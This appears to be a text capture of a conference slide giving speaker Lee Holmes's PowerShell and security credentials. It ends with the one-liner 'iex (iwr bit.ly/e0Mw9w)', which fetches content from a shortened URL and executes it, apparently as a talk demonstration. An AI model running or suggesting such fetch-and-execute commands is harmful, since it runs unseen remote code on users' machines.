 > Whois
0.0/00
- Lee Holmes
- Lead security architect of Azure Management @ MS
- Author of the Windows PowerShell Cookbook
- Original member of PowerShell Development Team
- @Lee_Holmes
Title . @Speaker . Location
iex (iwr bit.ly/e0Mw9w)
 